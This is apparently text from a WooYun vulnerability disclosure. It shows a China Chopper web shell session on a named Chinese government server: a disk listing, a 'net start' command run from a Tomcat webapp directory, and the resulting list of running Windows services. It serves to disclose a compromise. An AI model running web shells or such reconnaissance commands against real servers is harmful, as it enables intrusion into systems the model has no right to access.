 中国菜刀@20100928
http://www.lzzl.gov.cn:7000/i...
http://www.lzzl.gov.cn:7000/i...
[*] 磁盘列表 [ C:D:E:F: ]
D:\Tomcat 8.0\webapps\inform\inform\> net start
已经启动以下 Windows 服务:
Apache Tomcat 8.0 Tomcat8
Application Host Helper Service
Application Management
Base Filtering Engine
CNG Key Isolation
COM+ Event System
Cryptographic Services
DaemonSSR
DCOM Server Process Launcher
Desktop Window Manager Session Manager
DHCP Client
Diagnostic Policy Service
DNS Client
Extensible Authentication Protocol
Group Policy Client
Human Interface Device Access
IIS Admin Service
Intel(R) PROSet Monitoring Service
IP Helper
IPsec Policy Agent
Microsoft FTP Service
Multimedia Class Scheduler
Net.Pipe Listener Adapter
Net.Tcp Listener Adapter
Net.Tcp Port Sharing Service
Network Connections
Network List Service
Network Location Awareness
Network Store Interface Service
OracleDBConsoleorcl
OracleMTSRecoveryService
OracleOraDb11g_home1TNSListener
OracleRemExecService
OracleServiceORCL
Plug and Play
Power
Print Spooler
Remote Procedure Call (RPC)
RPC Endpoint Mapper
Security Accounts Manager
Server
Shell Hardware Detection
SQL Full-text Filter Daemon Launcher (MSSQLSERVER)
SQL Server (MSSQLSERVER)
SQL Server Integration Services 10.0
SQL Server VSS Writer
SQL Server 代理 (MSSQLSERVER)
System Event Notification Service
Task Scheduler
TCP/IP NetBIOS Helper
Themes
User Profile Service
Windows Audio
Windows Audio Endpoint Builder
Windows Defender
Windows Driver Foundation - User-mode Driver Framework
Windows Event Log
Windows Firewall
Windows Font Cache Service
Windows Image Acquisition (WIA)
Windows Management Instrumentation
Windows Process Activation Service
Windows Update
WLAN AutoConfig
Workstation
World Wide Web Publishing Service
主动防御
命令成功完成。
www.wooyun.org